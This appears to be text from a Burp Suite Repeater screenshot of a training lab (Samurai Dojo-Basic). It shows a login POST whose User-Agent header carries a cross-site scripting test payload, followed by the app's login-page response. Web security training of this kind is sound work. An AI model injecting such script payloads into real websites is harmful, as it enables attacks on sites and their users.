 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://dojo-basic
Request
Raw Params Headers Hex
POST /index.php?page=login.php HTTP/1.1
Host: dojo-basic
User-Agent: <script>alert("User-Agent XSS");</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: http://dojo-basic/?page=login.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
user_name=ed&password=no&Submit_button=Submit
Response
Raw Headers Hex HTML Render
p');">Reset DB</a>
</td>
<td  valign="top" width="80%">
<blockquote>
<!-- Begin Content -->
<center><h2><b>Login</b></h2></center><p>
If you do not have an account, <a
href="?page=register.php">Register</a><p>
<h1><font color="#ff0000">Bad user name or
password!</font></h1><form method="POST"
action="/index.php?page=login.php">     <p>Enter your
username and password:</p>
<p>Name:<br><input type="text"
name="user_name" size="20"></p>
<p>Password:<br><input type="password"
name="password" size="20"></p>
<p><input type="submit" value="Submit"
name="Submit_button"></p>
</form>
<!-- End Content -->
</blockquote>
</td>
</tr>
</table>
<br>
<hr>
<center>Copyright 2012 Justin Searle</center>
<center>Samurai Dojo-Basic is a <a
href="http://www.samurai-wtf.org"
target="_blank">SamuraiWTF</a> Project.</center>
</body>
</html>